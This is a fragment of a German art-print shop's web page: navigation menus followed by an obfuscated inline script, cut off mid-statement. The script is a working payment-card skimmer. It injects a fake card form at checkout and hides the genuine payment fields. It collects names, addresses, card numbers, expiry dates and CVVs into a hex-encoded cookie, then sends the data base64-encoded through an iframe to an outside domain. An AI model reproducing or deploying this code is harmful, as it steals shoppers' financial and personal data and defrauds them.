<div class="dropdown-content"><a href="/kataloge.html">Alle Kataloge ansehen</a> <a href="/sonderlisten.html">Sonderlisten</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Mehr über uns </button>
<div class="dropdown-content"><a href="/allgemeine-infos">Allgemeines</a> <a href="/sammler-info">Sammler-Info</a> <a href="/graphische-drucktechniken">Graphische Drucktechniken</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Informationen </button>
<div class="dropdown-content"><a href="/versandinformationen">Versandinformationen</a> <a href="/bestellvorgang">Bestellvorgang</a> <a href="/zahlungsarten">Zahlungsarten</a> <a href="/widerruf">Widerrufsbelehrung</a> <a href="/anfahrt">Anfahrt</a></div>
</div>
<a href="/kontakt/">Kontakt</a>
<div class="breakmenu">&nbsp;</div>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a><a class="brown" href="/katalogversand"> Katalogversand</a> <a class="brown" href="/newsletter"> Newsletter</a> <a class="brown" href="/customer/account/"> Mein Konto</a>
 <!-- <a class="icon" style="font-size: 15px;">☰</a> -->
</div>
</div>

<div class="topnav_wrapper hidden-desktop">
<div class="topnav_mobile">
<a href="/">Home</a>
<a href="/kataloge.html">Alle Kataloge</a>
<a href="/kontakt/">Kontakt</a>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a>
</div>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var 